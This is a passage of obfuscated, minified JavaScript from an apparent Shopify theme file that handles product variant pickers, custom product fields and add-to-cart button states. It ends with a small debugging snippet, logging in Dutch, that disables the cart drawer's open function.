_0x3b7e0e=a0_0x262bb0,_0x581258=_0x4cae5a.target[_0x3b7e0e(817)][_0x3b7e0e(1015)]();if(_0x4cae5a[_0x3b7e0e(934)][_0x3b7e0e(1255)]())this[_0x3b7e0e(1195)]=_0x581258;else{_0x4cae5a.target.value=this.prevValue;return}this[_0x3b7e0e(981)][_0x3b7e0e(817)]=_0x581258,this.productFormInput[_0x3b7e0e(817)]=_0x581258,this.isRequired&&this.isText&&this.validateValue(_0x581258,_0x4cae5a.target)}[a0_0x262bb0(657)](_0x15827b,_0x2bc2de){const _0x352b8c=a0_0x262bb0,_0x44a422=_0x15827b[_0x352b8c(479)]>0;if(_0x44a422===this.isValid)return;this.isValid=_0x44a422,_0x2bc2de&&(this[_0x352b8c(460)]?(_0x2bc2de.classList.remove(_0x352b8c(1059)),this[_0x352b8c(1176)][_0x352b8c(981)].validFields=parseInt(this[_0x352b8c(1176)].dataset[_0x352b8c(942)])+1):(_0x2bc2de.classList[_0x352b8c(732)](_0x352b8c(1059)),this[_0x352b8c(1176)].dataset[_0x352b8c(942)]=parseInt(this[_0x352b8c(1176)][_0x352b8c(981)][_0x352b8c(942)])-1));const _0x271deb=this[_0x352b8c(1176)][_0x352b8c(981)].validFields===this[_0x352b8c(1176)].dataset.requiredFields,_0x4b44be=this[_0x352b8c(1176)][_0x352b8c(981)][_0x352b8c(602)]==="true";this.atcButtons[_0x352b8c(689)](_0x49815e=>{const _0x284e10=_0x352b8c;_0x271deb&&!_0x4b44be?_0x49815e[_0x284e10(779)](_0x284e10(1025)):_0x49815e.setAttribute("disabled","")}),this[_0x352b8c(1288)][_0x352b8c(479)]!==0&&(_0x271deb?(this[_0x352b8c(1167)][_0x352b8c(899)][_0x352b8c(519)]="",this[_0x352b8c(1088)][_0x352b8c(899)][_0x352b8c(519)]=_0x352b8c(889),this.applyStickyAtcError&&this[_0x352b8c(1268)]&&(this[_0x352b8c(675)].style.display="",this.stickyAtcBtnError[_0x352b8c(899)][_0x352b8c(519)]="none")):(this[_0x352b8c(1167)][_0x352b8c(899)][_0x352b8c(519)]=_0x352b8c(889),this[_0x352b8c(1088)][_0x352b8c(899)][_0x352b8c(519)]="",this[_0x352b8c(1233)]&&this.stickyAtcButton&&(this[_0x352b8c(675)][_0x352b8c(899)][_0x352b8c(519)]=_0x352b8c(889),this[_0x352b8c(847)][_0x352b8c(899)].display="")))}[a0_0x262bb0(883)](){const _0x1d0032=a0_0x262bb0;this[_0x1d0032(957)]=document[_0x1d0032(1141)]("input"),this[_0x1d0032(957)][_0x1d0032(1138)]("type",_0x1d0032(1258)),this[_0x1d0032(957)][_0x1d0032(1138)](_0x1d0032(682),_0x1d0032(788)+this[_0x1d0032(1221)]+"]"),this[_0x1d0032(957)][_0x1d0032(817)]=this[_0x1d0032(981)][_0x1d0032(653)],this[_0x1d0032(802)].appendChild(this[_0x1d0032(957)])}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1003),CustomProductField);function playMedia(){const _0x949d9a=a0_0x262bb0;serial||(serial=document[_0x949d9a(904)].dataset[_0x949d9a(1236)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x5ecec4=a0_0x262bb0;super(),this[_0x5ecec4(1259)]="StickyAtcVariantPicker-",this.secondarySelect=document.getElementById(""+this[_0x5ecec4(1259)]+this.dataset[_0x5ecec4(1062)]),this.isSecondary=!1,this.QuantityBreaks=document.getElementById(_0x5ecec4(623)+this[_0x5ecec4(981)][_0x5ecec4(1062)]),this[_0x5ecec4(652)]=this[_0x5ecec4(981)][_0x5ecec4(652)]==="true",this[_0x5ecec4(543)]=this[_0x5ecec4(981)][_0x5ecec4(1297)]!=_0x5ecec4(522),this[_0x5ecec4(1175)]=this[_0x5ecec4(981)][_0x5ecec4(892)]==="true",this.skipNonExistent=this.dataset.skipNonExistent==="true",this.skipUnavailable=this[_0x5ecec4(981)].skipUnavailable==="true",this[_0x5ecec4(652)]&&(this[_0x5ecec4(1142)]=this[_0x5ecec4(981)][_0x5ecec4(1142)],this.quantityBreaksPickerDisplayedImages=this.dataset[_0x5ecec4(1078)]),this[_0x5ecec4(680)](_0x5ecec4(622),this[_0x5ecec4(507)])}onVariantChange(){const _0x4cdf96=a0_0x262bb0;if(this[_0x4cdf96(1082)](),this[_0x4cdf96(1241)](),this[_0x4cdf96(947)](!0,"",!1),this[_0x4cdf96(999)](),this.removeErrorMessage(),this[_0x4cdf96(635)](),this[_0x4cdf96(1114)]){if(this[_0x4cdf96(972)]&&!this[_0x4cdf96(1114)][_0x4cdf96(1101)]&&findAvailableVariant(this,this[_0x4cdf96(1296)],!0,!0,!0))return;this[_0x4cdf96(940)](),this.updateURL(),this[_0x4cdf96(1182)](),this[_0x4cdf96(976)](),this.updateShareUrl()}else{if(this[_0x4cdf96(947)](!0,"",!0),this[_0x4cdf96(852)]&&findAvailableVariant(this,this.options,!0,!0,this[_0x4cdf96(972)]))return;this[_0x4cdf96(1037)]()}}updateOptions(){const _0x3d681d=a0_0x262bb0,_0x5bc470=[];this.querySelectorAll(_0x3d681d(1145))[_0x3d681d(689)](_0x51ecb9=>{const _0x570de7=_0x3d681d;let _0x312979;const _0x42502c=_0x51ecb9[_0x570de7(978)](".product-form__input__type")[_0x570de7(981)][_0x570de7(1139)];_0x42502c==_0x570de7(681)||_0x42502c==_0x570de7(1240)?_0x312979=_0x51ecb9[_0x570de7(978)](_0x570de7(547))[_0x570de7(817)]:_0x312979=_0x51ecb9[_0x570de7(978)]('input[type="radio"]:checked')[_0x570de7(817)],_0x5bc470[_0x570de7(1079)](_0x312979)}),this[_0x3d681d(1296)]=_0x5bc470}[a0_0x262bb0(1241)](){const _0xf4d337=a0_0x262bb0;this[_0xf4d337(1114)]=this.getVariantData().find(_0x286f1b=>{const _0x30c241=_0xf4d337;return!_0x286f1b[_0x30c241(1296)][_0x30c241(945)]((_0x42ccc7,_0xf23e55)=>this.options[_0xf23e55]===_0x42ccc7)[_0x30c241(510)](!1)})}updateMedia(){const _0x4e69bc=a0_0x262bb0;if(!this.currentVariant||!this[_0x4e69bc(1114)][_0x4e69bc(906)])return;document.querySelectorAll(_0x4e69bc(869)+this[_0x4e69bc(981)].section+'"]')[_0x4e69bc(689)](_0x4ed5bc=>_0x4ed5bc[_0x4e69bc(811)](this[_0x4e69bc(981)].section+"-"+this[_0x4e69bc(1114)].featured_media.id,this[_0x4e69bc(543)],this.filtering,this[_0x4e69bc(1114)]));const _0x30615d=document.querySelector(_0x4e69bc(849)+this.dataset[_0x4e69bc(1062)]+_0x4e69bc(1245));if(!_0x30615d)return;const _0x489aed=_0x30615d[_0x4e69bc(978)](_0x4e69bc(1080)+this[_0x4e69bc(1114)][_0x4e69bc(906)].id+'"]');_0x30615d[_0x4e69bc(1047)](_0x489aed)}updateURL(){const _0x4c2a31=a0_0x262bb0;!this[_0x4c2a31(1114)]||this[_0x4c2a31(981)][_0x4c2a31(970)]===_0x4c2a31(731)||window[_0x4c2a31(885)][_0x4c2a31(778)]({},"",this.dataset.url+_0x4c2a31(1021)+this[_0x4c2a31(1114)].id)}[a0_0x262bb0(1211)](){const _0x1c2956=a0_0x262bb0,_0x2382a5=document[_0x1c2956(1299)](_0x1c2956(1234)+this[_0x1c2956(981)].section);!_0x2382a5||!_0x2382a5[_0x1c2956(970)]||_0x2382a5[_0x1c2956(970)](""+window[_0x1c2956(741)]+this[_0x1c2956(981)].url+_0x1c2956(1021)+this[_0x1c2956(1114)].id)}[a0_0x262bb0(1182)](){const _0x2a60fb=a0_0x262bb0;document[_0x2a60fb(1057)](_0x2a60fb(1256)+this[_0x2a60fb(981)][_0x2a60fb(1062)]+_0x2a60fb(1213)+this[_0x2a60fb(981)][_0x2a60fb(1062)])[_0x2a60fb(689)](_0x266dbe=>{const _0x1cc979=_0x2a60fb,_0x5ee00d=_0x266dbe[_0x1cc979(978)]('input[name="id"]');_0x5ee00d[_0x1cc979(817)]=this[_0x1cc979(1114)].id,_0x5ee00d[_0x1cc979(593)](new Event(_0x1cc979(622),{bubbles:!0}))})}[a0_0x262bb0(635)](){const _0x4ede19=a0_0x262bb0,_0xcb7872=this[_0x4ede19(823)][_0x4ede19(908)](_0x2b9a45=>this[_0x4ede19(978)](_0x4ede19(457))[_0x4ede19(817)]===_0x2b9a45[_0x4ede19(1077)]);let _0x403722;this[_0x4ede19(538)]&&this[_0x4ede19(474)]?_0x403722=[...this[_0x4ede19(474)][_0x4ede19(1057)](_0x4ede19(1145))]:_0x403722=[...this[_0x4ede19(1057)](_0x4ede19(1145))],_0x403722[_0x4ede19(689)]((_0x4e1f1c,_0xb0a55b)=>{const _0x342fb6=_0x4ede19;if(_0xb0a55b===0)return;const _0xbcf2f5=[..._0x4e1f1c[_0x342fb6(1057)](_0x342fb6(862))],_0x271033=_0x403722[_0xb0a55b-1][_0x342fb6(978)](_0x342fb6(457)).value,_0x4f8583=_0xcb7872[_0x342fb6(908)](_0x23ee9d=>_0x23ee9d[_0x342fb6(1101)]&&_0x23ee9d[_0x342fb6(532)+_0xb0a55b]===_0x271033)[_0x342fb6(945)](_0x5e189d=>_0x5e189d[_0x342fb6(532)+(_0xb0a55b+1)]),_0x269dca=_0xcb7872[_0x342fb6(908)](_0x3b2db4=>_0x3b2db4["option"+_0xb0a55b]===_0x271033).map(_0x529073=>_0x529073[_0x342fb6(532)+(_0xb0a55b+1)]);this.setInputAvailability(_0xbcf2f5,_0x4f8583,_0x269dca)})}[a0_0x262bb0(694)](_0x60a055,_0x23c137,_0x2df9bd){const _0x2c1a70=a0_0x262bb0;_0x60a055[_0x2c1a70(689)](_0x271def=>{const _0x16fe80=_0x2c1a70;_0x271def[_0x16fe80(1122)].remove("unavailable",_0x16fe80(1276),"disabled");const _0x276fed=_0x271def.getAttribute(_0x16fe80(817));let _0xe8e120=null;_0x271def[_0x16fe80(981)][_0x16fe80(579)]===_0x16fe80(522)&&(_0xe8e120=_0x271def[_0x16fe80(523)](_0x16fe80(1026))),_0xe8e120&&_0xe8e120[_0x16fe80(1122)][_0x16fe80(740)](_0x16fe80(602),_0x16fe80(1276),_0x16fe80(1025)),_0x2df9bd[_0x16fe80(510)](_0x276fed)?_0x23c137[_0x16fe80(510)](_0x276fed)?_0x271def[_0x16fe80(789)]===_0x16fe80(993)?_0x271def[_0x16fe80(661)]=_0x276fed:(_0x271def[_0x16fe80(1122)][_0x16fe80(740)]("disabled"),_0xe8e120&&_0xe8e120[_0x16fe80(1122)][_0x16fe80(740)](_0x16fe80(1025))):_0x271def[_0x16fe80(789)]===_0x16fe80(993)?(_0x271def[_0x16fe80(661)]=window[_0x16fe80(1100)][_0x16fe80(1181)][_0x16fe80(790)](_0x16fe80(516),_0x276fed),_0x271def[_0x16fe80(1122)][_0x16fe80(732)]("unavailable")):(_0x271def[_0x16fe80(1122)][_0x16fe80(732)](_0x16fe80(1025),_0x16fe80(602)),_0xe8e120&&_0xe8e120[_0x16fe80(1122)][_0x16fe80(732)](_0x16fe80(1025),_0x16fe80(602))):_0x271def.nodeName===_0x16fe80(993)?(_0x271def.innerText=window[_0x16fe80(1100)][_0x16fe80(1181)].replace(_0x16fe80(516),_0x276fed),_0x271def.classList[_0x16fe80(732)]("non-existent")):(_0x271def[_0x16fe80(1122)][_0x16fe80(732)]("disabled","non-existent"),_0xe8e120&&_0xe8e120.classList[_0x16fe80(732)](_0x16fe80(1025),"non-existent"))})}[a0_0x262bb0(999)](){const _0x4bcf8c=a0_0x262bb0,_0x3ee894=document.querySelector(_0x4bcf8c(718));_0x3ee894&&(this[_0x4bcf8c(1114)]&&this.currentVariant[_0x4bcf8c(1101)]?_0x3ee894[_0x4bcf8c(1112)]&&_0x3ee894.fetchAvailability(this[_0x4bcf8c(1114)].id):(_0x3ee894.removeAttribute(_0x4bcf8c(1101)),_0x3ee894[_0x4bcf8c(1279)]=""))}[a0_0x262bb0(566)](){const _0x4407b1=a0_0x262bb0,_0x3efb05=this[_0x4407b1(523)]("section");if(!_0x3efb05)return;const _0x2f43dc=_0x3efb05[_0x4407b1(978)](_0x4407b1(1115));_0x2f43dc&&_0x2f43dc[_0x4407b1(658)]()}renderProductInfo(){const _0x58de20=a0_0x262bb0,_0x580aa3=this.currentVariant.id,_0x4ba5ed=this[_0x58de20(981)].originalSection?this[_0x58de20(981)][_0x58de20(831)]:this.dataset[_0x58de20(1062)];fetch(this[_0x58de20(981)][_0x58de20(1293)]+_0x58de20(1021)+_0x580aa3+_0x58de20(1303)+(this[_0x58de20(981)][_0x58de20(831)]?this[_0x58de20(981)][_0x58de20(831)]:this[_0x58de20(981)][_0x58de20(1062)]))[_0x58de20(994)](_0x2221ef=>_0x2221ef[_0x58de20(1119)]())[_0x58de20(994)](_0x3b1503=>{const _0x5c75fc=_0x58de20;if(this[_0x5c75fc(1114)].id!==_0x580aa3)return;const _0x5a9c7a=new DOMParser()[_0x5c75fc(513)](_0x3b1503,_0x5c75fc(1076)),_0x20402e=document[_0x5c75fc(1299)](_0x5c75fc(1125)+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x37a798=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(1125)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x16c253=document[_0x5c75fc(1299)](_0x5c75fc(953)+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x5c6640=_0x5a9c7a[_0x5c75fc(1299)]("sticky-atc-separate-price-"+(this.dataset[_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x4c0d48=document[_0x5c75fc(1299)](_0x5c75fc(708)+this[_0x5c75fc(981)].section),_0xf3e475=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(708)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this.dataset.originalSection:this[_0x5c75fc(981)].section)),_0x394677=document[_0x5c75fc(1299)](_0x5c75fc(1005)+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x564bb7=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(1005)+(this.dataset.originalSection?this[_0x5c75fc(981)].originalSection:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x32b2f7=document[_0x5c75fc(1299)]("main-atc-price-"+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x341efe=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(726)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)].section)),_0x4a8e94=document.querySelectorAll(_0x5c75fc(1117)+this[_0x5c75fc(981)][_0x5c75fc(1062)]+'"]'),_0x11148d=_0x5a9c7a[_0x5c75fc(1057)]('[id^="custom-label-'+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])+'"]'),_0x1723de=_0x5a9c7a[_0x5c75fc(1299)]("Sku-"+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x432b5d=document[_0x5c75fc(1299)](_0x5c75fc(481)+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x1bf2d5=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(687)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x4159ba=document.getElementById(_0x5c75fc(687)+this.dataset[_0x5c75fc(1062)]);if(_0x20402e&&_0x37a798&&(_0x20402e[_0x5c75fc(1279)]=_0x37a798[_0x5c75fc(1279)]),_0x16c253&&_0x5c6640&&(_0x16c253[_0x5c75fc(1279)]=_0x5c6640[_0x5c75fc(1279)]),_0x4c0d48&&_0xf3e475&&(_0x4c0d48[_0x5c75fc(1279)]=_0xf3e475.innerHTML),_0x394677&&_0x564bb7&&(_0x394677[_0x5c75fc(1269)]=_0x564bb7[_0x5c75fc(1269)]),_0x341efe&&_0x32b2f7&&(_0x32b2f7.innerHTML=_0x341efe[_0x5c75fc(1279)]),_0x4a8e94&&_0x11148d)for(var _0x189553=0;_0x189553<_0x4a8e94[_0x5c75fc(479)];_0x189553++)_0x4a8e94[_0x189553][_0x5c75fc(1279)]=_0x11148d[_0x189553][_0x5c75fc(1279)];if(_0x1bf2d5&&_0x4159ba&&(_0x4159ba[_0x5c75fc(1279)]=_0x1bf2d5.innerHTML),_0x1723de&&_0x432b5d&&(_0x432b5d[_0x5c75fc(1279)]=_0x1723de.innerHTML,_0x432b5d[_0x5c75fc(1122)].toggle(_0x5c75fc(528),_0x1723de.classList[_0x5c75fc(464)](_0x5c75fc(528)))),this[_0x5c75fc(903)]){const _0x64f232=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(623)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)].section)),_0x51ce6b=this[_0x5c75fc(903)].querySelectorAll(_0x5c75fc(495)),_0x1fbd3b=_0x64f232.querySelectorAll(_0x5c75fc(495));for(let _0x2788f3=0;_0x2788f3<_0x51ce6b[_0x5c75fc(479)];_0x2788f3++)_0x51ce6b[_0x2788f3][_0x5c75fc(1279)]=_0x1fbd3b[_0x2788f3][_0x5c75fc(1279)];if(this[_0x5c75fc(903)][_0x5c75fc(578)]){this[_0x5c75fc(903)][_0x5c75fc(684)].forEach(_0x42d672=>{const _0x1cf7fc=_0x5c75fc;_0x42d672[_0x1cf7fc(981)][_0x1cf7fc(730)]=this.currentVariant.id});const _0x186dc8=this[_0x5c75fc(903)][_0x5c75fc(1057)](_0x5c75fc(617)),_0x101d36=_0x64f232[_0x5c75fc(1057)](_0x5c75fc(617));for(let _0x19b5b2=0;_0x19b5b2<_0x186dc8.length;_0x19b5b2++)_0x186dc8[_0x19b5b2].innerHTML=_0x101d36[_0x19b5b2][_0x5c75fc(1279)];this[_0x5c75fc(903)][_0x5c75fc(1066)]()}}if(this[_0x5c75fc(652)]){const _0x4e1c1a=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(1196)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)].section)),_0x47e8b5=this[_0x5c75fc(1057)](".dynamic-price"),_0x559ebb=_0x4e1c1a[_0x5c75fc(1057)](_0x5c75fc(495));for(let _0x308e4a=0;_0x308e4a<_0x47e8b5[_0x5c75fc(479)];_0x308e4a++)_0x47e8b5[_0x308e4a][_0x5c75fc(1279)]=_0x559ebb[_0x308e4a][_0x5c75fc(1279)];if(this[_0x5c75fc(1142)]===_0x5c75fc(1060)&&this[_0x5c75fc(1078)]===_0x5c75fc(1304)){const _0x248d95=this[_0x5c75fc(1057)](_0x5c75fc(1124)),_0x19ea39=_0x4e1c1a[_0x5c75fc(1057)](_0x5c75fc(1124));for(let _0xbfe380=0;_0xbfe380<_0x248d95[_0x5c75fc(479)];_0xbfe380++)_0x248d95[_0xbfe380][_0x5c75fc(1269)]=_0x19ea39[_0xbfe380][_0x5c75fc(1269)]}}if(this[_0x5c75fc(474)]){const _0x1fe7b0=_0x5a9c7a[_0x5c75fc(1299)](""+this[_0x5c75fc(1259)]+(this[_0x5c75fc(981)].originalSection?this[_0x5c75fc(981)].originalSection:this[_0x5c75fc(981)][_0x5c75fc(1062)]));_0x1fe7b0&&(this.secondarySelect[_0x5c75fc(1279)]=_0x1fe7b0[_0x5c75fc(1279)])}const _0x676fee=document.getElementById(_0x5c75fc(1125)+this[_0x5c75fc(981)][_0x5c75fc(1062)]);_0x676fee&&_0x676fee[_0x5c75fc(1122)][_0x5c75fc(740)]("visibility-hidden"),this[_0x5c75fc(981)][_0x5c75fc(1296)]=this[_0x5c75fc(1114)][_0x5c75fc(1296)].join(","),_0x4159ba&&_0x4159ba[_0x5c75fc(1122)][_0x5c75fc(1032)]("visibility-hidden",_0x1bf2d5[_0x5c75fc(661)]==="");const _0x303a90=_0x5a9c7a.getElementById(_0x5c75fc(907)+_0x4ba5ed);this[_0x5c75fc(947)](_0x303a90?_0x303a90[_0x5c75fc(721)](_0x5c75fc(1025)):!0,window[_0x5c75fc(1100)][_0x5c75fc(785)]),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:_0x4ba5ed,html:_0x5a9c7a,variant:this[_0x5c75fc(1114)]}})})}[a0_0x262bb0(947)](_0x1981da=!0,_0x3d7483,_0x300975=!0){const _0x534fce=a0_0x262bb0,_0x90b1cc=document[_0x534fce(1299)]("product-form-"+this.dataset[_0x534fce(1062)]);if(!_0x90b1cc)return;const _0x2492d7=_0x90b1cc[_0x534fce(978)](_0x534fce(1014)),_0x168eb9=document[_0x534fce(1057)](_0x534fce(909));var _0x1ae2c2=_0x90b1cc.querySelector(_0x534fce(930));_0x1ae2c2||(_0x1ae2c2=_0x90b1cc[_0x534fce(978)](_0x534fce(1227)));const _0x36b277=_0x90b1cc[_0x534fce(978)](_0x534fce(1168));_0x2492d7&&(_0x1981da?(_0x2492d7[_0x534fce(1138)](_0x534fce(1025),"disabled"),_0x2492d7[_0x534fce(1138)]("data-unavailable",_0x534fce(522)),_0x3d7483&&(_0x1ae2c2[_0x534fce(589)]=_0x3d7483),_0x168eb9.forEach(_0x19f93f=>{const _0xa9e5ac=_0x534fce;_0x19f93f[_0xa9e5ac(1138)](_0xa9e5ac(1025),_0xa9e5ac(1025))}),_0x36b277&&_0x36b277.classList[_0x534fce(732)](_0x534fce(1258))):(_0x2492d7.setAttribute("data-unavailable","false"),_0x1ae2c2[_0x534fce(589)]=window[_0x534fce(1100)][_0x534fce(633)],_0x36b277&&_0x36b277[_0x534fce(1122)][_0x534fce(740)](_0x534fce(1258)),_0x2492d7.dataset.requiredFields===_0x2492d7[_0x534fce(981)][_0x534fce(942)]&&(_0x2492d7[_0x534fce(779)](_0x534fce(1025)),_0x168eb9[_0x534fce(689)](_0x3a44de=>{const _0x44b0df=_0x534fce;_0x3a44de.removeAttribute(_0x44b0df(1025))}))))}setUnavailable(){const _0x35ffe5=a0_0x262bb0,_0x47677c=document[_0x35ffe5(1299)](_0x35ffe5(894)+this[_0x35ffe5(981)][_0x35ffe5(1062)]);if(!_0x47677c)return;const _0x111390=_0x47677c[_0x35ffe5(978)](_0x35ffe5(1014));var _0x3be5b7=_0x47677c[_0x35ffe5(978)](".main-atc__label__text");_0x3be5b7||(_0x3be5b7=_0x47677c.querySelector(".main-atc__label"));const _0x5560e8=document[_0x35ffe5(1299)](_0x35ffe5(1125)+this[_0x35ffe5(981)][_0x35ffe5(1062)]),_0x104ba5=document.getElementById(_0x35ffe5(687)+this[_0x35ffe5(981)][_0x35ffe5(1062)]),_0x596c26=document[_0x35ffe5(1299)](_0x35ffe5(481)+this[_0x35ffe5(981)].section);_0x111390&&(_0x3be5b7[_0x35ffe5(589)]=window[_0x35ffe5(1100)][_0x35ffe5(602)],_0x5560e8&&_0x5560e8[_0x35ffe5(1122)][_0x35ffe5(732)](_0x35ffe5(528)),_0x104ba5&&_0x104ba5[_0x35ffe5(1122)][_0x35ffe5(732)](_0x35ffe5(528)),_0x596c26&&_0x596c26[_0x35ffe5(1122)][_0x35ffe5(732)](_0x35ffe5(528)))}[a0_0x262bb0(967)](){const _0xbc9466=a0_0x262bb0;return this[_0xbc9466(823)]=this[_0xbc9466(823)]||JSON[_0xbc9466(1271)](this[_0xbc9466(978)]('[type="application/json"]')[_0xbc9466(589)]),this[_0xbc9466(823)]}}customElements.define(a0_0x262bb0(529),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x160512=a0_0x262bb0;super(),this[_0x160512(1259)]=_0x160512(1196),this.secondarySelect=document[_0x160512(1299)](""+this[_0x160512(1259)]+this[_0x160512(981)][_0x160512(1062)]),this.isSecondary=!0}[a0_0x262bb0(1082)](){const _0x47649e=a0_0x262bb0;this.options=this.querySelector("select")[_0x47649e(817)][_0x47649e(1090)](",")}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(467),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x479593=a0_0x262bb0;super(),this.secondarySelectSelector=_0x479593(1196),this.secondarySelect=document[_0x479593(1299)](""+this.secondarySelectSelector+this.dataset[_0x479593(1062)]),this[_0x479593(538)]=!0}}customElements.define(a0_0x262bb0(494),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x4a80ee=a0_0x262bb0;super(),this.quickAddSubmit=document[_0x4a80ee(1299)](this[_0x4a80ee(981)].section+_0x4a80ee(1052))}[a0_0x262bb0(507)](){const _0x146e19=a0_0x262bb0;this[_0x146e19(1082)](),this[_0x146e19(1241)](),this[_0x146e19(947)](!0,"",!1),this.updateVariantStatuses(),this[_0x146e19(1114)]?(this[_0x146e19(940)](),this[_0x146e19(1182)](),this[_0x146e19(659)](),this[_0x146e19(947)](!this[_0x146e19(1114)][_0x146e19(1101)],window[_0x146e19(1100)][_0x146e19(785)])):(this[_0x146e19(947)](!0,"",!0),this[_0x146e19(1037)]())}[a0_0x262bb0(940)](){const _0x4de0ed=a0_0x262bb0;if(!this[_0x4de0ed(1114)]||!this[_0x4de0ed(1114)][_0x4de0ed(906)])return;const _0x38bef6=document.getElementById(this[_0x4de0ed(981)][_0x4de0ed(1062)]+_0x4de0ed(1e3));if(!_0x38bef6)return;const _0x407dff=this[_0x4de0ed(1114)][_0x4de0ed(906)].preview_image,_0x2bd7a7=_0x407dff[_0x4de0ed(1269)].split("?")[0],_0x5273f6=[165,360,533,720,940,1066],_0x52722c=_0x5273f6[_0x4de0ed(908)](_0x463c44=>_0x407dff[_0x4de0ed(868)]>=_0x463c44)[_0x4de0ed(945)](_0x5a77f7=>_0x2bd7a7+"?width="+_0x5a77f7+" "+_0x5a77f7+"w")[_0x4de0ed(810)](", ");_0x38bef6.srcset=_0x52722c+", "+_0x2bd7a7+" "+_0x407dff[_0x4de0ed(868)]+"w",_0x38bef6.src=_0x2bd7a7+_0x4de0ed(594)}updateQuickAddUrl(){const _0x376775=a0_0x262bb0;!this[_0x376775(1114)]||!this[_0x376775(1216)]||(this[_0x376775(1216)][_0x376775(981)].productUrl=this[_0x376775(981)][_0x376775(1293)]+"?variant="+this.currentVariant.id)}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1051),CardVariantSelects),console.log("\u{1F9E0} Zoek start..."),["window.location","location.href","cartDrawer.open","CartDrawer.open","this.open"].forEach(term=>{main.toString().includes(term)&&console.log(`\u{1F50D} Mogelijke trigger gevonden: ${term}`)}),typeof CartDrawer<"u"&&(CartDrawer.open=function(){console.log("\u26D4\uFE0F Cart drawer openen is geblokkeerd")}),typeof cartDrawer<"u"&&(cartDrawer.open=function(){console.log("\u26D4\uFE0F cartDrawer openen is geblokkeerd")});
//# sourceMappingURL=/cdn/shop/t/4/assets/main.js.map?v=17176675917533420521747354051
